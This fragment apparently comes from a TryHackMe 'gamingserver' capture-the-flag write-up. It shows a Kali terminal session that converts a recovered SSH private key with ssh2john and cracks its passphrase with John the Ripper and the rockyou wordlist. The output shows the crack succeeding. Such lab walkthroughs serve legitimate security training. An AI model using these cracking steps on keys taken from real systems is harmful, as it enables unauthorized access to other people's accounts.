 ┌──(root㉿kali)-[~/tryhackme/gamingserver]
└─# nano id_rsa
┌──(root㉿kali)-[~/tryhackme/gamingserver]
└─# ssh2john id_rsa > id_rsa.hash
┌──(root㉿kali)-[~/tryhackme/gamingserver]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(id_rsa)
1g 0:00:00:00 DONE (2023-03-21 12:48) 50.00g/s 25600p/s 25600c/s 25600C/s lover..letmein
Use the "--show" option to display all of the cracked passwords reliably
Session completed.